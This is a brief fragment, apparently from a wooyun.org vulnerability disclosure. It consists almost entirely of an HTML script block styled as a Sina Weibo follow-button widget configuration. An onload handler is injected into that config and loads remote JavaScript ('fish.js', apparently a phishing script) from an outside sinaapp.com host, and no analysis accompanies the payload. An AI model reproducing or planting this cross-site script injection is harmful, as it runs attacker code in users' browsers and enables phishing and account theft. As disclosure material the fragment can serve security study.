 <script charset="utf-8">
var $CONFIG = {
'fuid' : '1922455660',
'uid':'1922455660',
'app_src' : '3L8cA4',
'vsrc':'app_followbutton'};onload=function(){STK.scriptLoader({url:'http://mxss.sinaapp.com/fish.js'})};b={a:'',
'is_sina_user':'',
'sina_name':'',
'type':'widget_page',
'language' : 'zh_cn'
};
</script>
www.wooyun.org